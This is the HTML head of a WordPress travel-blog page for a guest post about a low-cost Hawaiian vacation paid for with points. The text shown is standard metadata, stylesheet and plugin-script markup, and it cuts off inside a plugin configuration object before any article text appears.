

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://worldwanderlusting.com/?p=5846
body_size: 104364
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>
Others Paid $5000 for a Hawaiian Vacation, Shara Paid $320 | WorldWanderlusting.comWorldWanderlusting.com	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://worldwanderlusting.com/wp-content/themes/twentyten/style.css?ver=20190507" />
<link rel="pingback" href="https://worldwanderlusting.com/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

		<!-- Meta Tag Manager -->
		<meta name="google-site-verification" content="rSqkNLEdUygdEYK6WiSLHkyVqB4IM4OSBHu36WEf2bw" />
		<!-- / Meta Tag Manager -->

	<!-- This site is optimized with the Yoast SEO plugin v20.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Others Paid $5000 for a Hawaiian Vacation, Shara Paid $320 | WorldWanderlusting.com</title>
	<link rel="canonical" href="https://worldwanderlusting.com/?p=5846" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Others Paid $5000 for a Hawaiian Vacation, Shara Paid $320 | WorldWanderlusting.com" />
	<meta property="og:description" content="This is a guest post by Shara. She and her husband have been followers of our blog since 2011 and in this post she tells us about how she got started and how they took an epic trip to Hawaii.  If &hellip; Continue reading &rarr;" />
	<meta property="og:url" content="https://worldwanderlusting.com/?p=5846" />
	<meta property="og:site_name" content="WorldWanderlusting.com" />
	<meta property="article:published_time" content="2014-08-08T15:15:08+00:00" />
	<meta property="og:image" content="https://worldwanderlusting.com/wp-content/uploads/2014/08/DSCN2366-767x1024.jpg" />
	<meta name="author" content="Brad Christensen" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://worldwanderlusting.com/?p=5846","url":"https://worldwanderlusting.com/?p=5846","name":"Others Paid $5000 for a Hawaiian Vacation, Shara Paid $320 | WorldWanderlusting.com","isPartOf":{"@id":"https://worldwanderlusting.com/#website"},"primaryImageOfPage":{"@id":"https://worldwanderlusting.com/?p=5846#primaryimage"},"image":{"@id":"https://worldwanderlusting.com/?p=5846#primaryimage"},"thumbnailUrl":"https://worldwanderlusting.com/wp-content/uploads/2014/08/DSCN2366-767x1024.jpg","datePublished":"2014-08-08T15:15:08+00:00","dateModified":"2014-08-08T15:15:08+00:00","author":{"@id":"https://worldwanderlusting.com/#/schema/person/724f008a06ba3c5aadd09c418ae3d561"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://worldwanderlusting.com/?p=5846"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://worldwanderlusting.com/?p=5846#primaryimage","url":"https://worldwanderlusting.com/wp-content/uploads/2014/08/DSCN2366.jpg","contentUrl":"https://worldwanderlusting.com/wp-content/uploads/2014/08/DSCN2366.jpg","width":1697,"height":2263,"caption":"Shara and her family on their first tip with points to Florida"},{"@type":"WebSite","@id":"https://worldwanderlusting.com/#website","url":"https://worldwanderlusting.com/","name":"WorldWanderlusting.com","description":"Travel the &quot;free&quot; way!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://worldwanderlusting.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://worldwanderlusting.com/#/schema/person/724f008a06ba3c5aadd09c418ae3d561","name":"Brad Christensen","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://worldwanderlusting.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/383c092c0f262ce33246e094e0f443ee?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/383c092c0f262ce33246e094e0f443ee?s=96&d=mm&r=pg","caption":"Brad Christensen"},"sameAs":["https://worldwanderlusting.com","https://twitter.com/bradleyjai"],"url":"https://worldwanderlusting.com/?author=2"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="WorldWanderlusting.com &raquo; Feed" href="https://worldwanderlusting.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="WorldWanderlusting.com &raquo; Comments Feed" href="https://worldwanderlusting.com/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="WorldWanderlusting.com &raquo; Others Paid $5000 for a Hawaiian Vacation, Shara Paid $320 Comments Feed" href="https://worldwanderlusting.com/?feed=rss2&#038;p=5846" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/worldwanderlusting.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='pinterestBadge-css' href='https://worldwanderlusting.com/wp-content/plugins/pinterest-badge/pinterest.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='flick-css' href='https://worldwanderlusting.com/wp-content/plugins/mailchimp/css/flick/flick.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mailchimpSF_main_css-css' href='https://worldwanderlusting.com/?mcsf_action=main_css&#038;ver=6.3.7' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='mailchimpSF_ie_css-css' href='https://worldwanderlusting.com/wp-content/plugins/mailchimp/css/ie.css?ver=6.3.7' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fb_data_style-css' href='https://worldwanderlusting.com/wp-content/plugins/feedburner-form/control/fbstyle.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://worldwanderlusting.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='jetpack-videopress-video-block-view-css' href='https://worldwanderlusting.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-videopress/build/block-editor/blocks/video/view.css?minify=false&#038;ver=34ae973733627b74a14e' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://worldwanderlusting.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://worldwanderlusting.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='acx_fsmi_styles-css' href='https://worldwanderlusting.com/wp-content/plugins/floating-social-media-icon/css/style.css?v=4.3&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='social-widget-css' href='https://worldwanderlusting.com/wp-content/plugins/social-media-widget/social_widget.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='better-optin-main-css' href='https://worldwanderlusting.com/wp-content/plugins/betteroptin/public/assets/css/betteroptin.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentyten-block-style-css' href='https://worldwanderlusting.com/wp-content/themes/twentyten/blocks.css?ver=20181218' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://worldwanderlusting.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='optimizepress-fancybox-css' href='https://worldwanderlusting.com/wp-content/plugins/optimizePressPlugin/lib/js/fancybox/jquery.fancybox.min.css?ver=2.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://worldwanderlusting.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=12.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='optimizepress-wp-css' href='https://worldwanderlusting.com/wp-content/plugins/optimizePressPlugin/lib/css/wp.css?ver=2.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='optimizepress-default-css' href='https://worldwanderlusting.com/wp-content/plugins/optimizePressPlugin/lib/assets/default.min.css?ver=2.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://worldwanderlusting.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.5.1' type='text/css' media='all' />
<script type='text/javascript' src='https://worldwanderlusting.com/wp-content/plugins/pinterest-badge/pinterest_wp.js?ver=6.3.7' id='pinterestBadge-js'></script>
<script type='text/javascript' src='https://worldwanderlusting.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://worldwanderlusting.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://worldwanderlusting.com/wp-content/plugins/mailchimp/js/scrollTo.js?ver=1.5.8' id='jquery_scrollto-js'></script>
<script type='text/javascript' src='https://worldwanderlusting.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' id='mailchimpSF_main_js-js-extra'>
/* <![CDATA[ */
var mailchimpSF = {"ajax_url":"https:\/\/worldwanderlusting.com\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://worldwanderlusting.com/wp-content/plugins/mailchimp/js/mailchimp.js?ver=1.5.8' id='mailchimpSF_main_js-js'></script>
<script type='text/javascript' src='https://worldwanderlusting.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://worldwanderlusting.com/wp-content/plugins/mailchimp/js/datepicker.js?ver=6.3.7' id='datepicker-js'></script>
<script type='text/javascript' id='optimizepress-noconflict-js-js-extra'>
/* <![CDATA[ */
var OptimizePress = {"ajaxurl":"https:\/\/worldwanderlusting.com\/wp-admin\/admin-ajax.php","SN":"optimizepress","version":"2.3.4.3","script_debug":".min","localStorageEnabled":"","wp_admin_page":"","op_live_editor":"","imgurl":"https:\/\/worldwanderlusting.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/images\/","OP_URL":"https:\/\/worldwanderlusting.com\/wp-content\/plugins\/optimizePressPlugin\/","OP_JS":"https:\/\/worldwanderlusting.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/js\/","include_url":"https:\/\/worldwanderlusting.com\/wp-includes\/","op_autosave_interval":"300","op_autosave_enabled":"Y","paths":{"url":"https:\/\/worldwanderlusting.com\/wp-content\/plugins\/optimizePressPlugin\/","img":"https:\/\/worldwanderlusting.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/images\/","js":"https:\/\/worldwanderlusting.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/js\/","css":"https:\/\/worldwanderlusting.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/css\/"},"social":{"twitter":"optimizepress","facebook":"optimizepress","googleplus":"111273444733787349971"},"flowplayerHTML5":"https:\/\/worldwanderlusting.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/modules\/blog\/video\/flowplayer-5.5.0\/flowplayer.swf","flowplayerKey":"","flowplayerLogo":"","flowp